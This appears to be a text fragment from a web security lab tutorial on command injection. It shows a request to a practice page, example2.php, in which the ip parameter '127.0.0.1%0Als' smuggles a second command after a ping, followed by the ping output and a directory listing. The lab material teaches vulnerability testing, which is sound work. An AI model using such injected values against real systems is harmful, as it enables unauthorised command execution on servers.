 hacking.com/commandexec/example2.php?ip=127.0.0.1%0Als
rLab.com
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_req=1 ttl=64 time=0.010 ms
64 bytes from 127.0.0.1: icmp_req=2 ttl=64 time=0.013 ms
--- 127.0.0.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 999ms
rtt min/avg/max/mdev = 0.010/0.011/0.013/0.003 ms
example1.php
example2.php
example3.php
index.html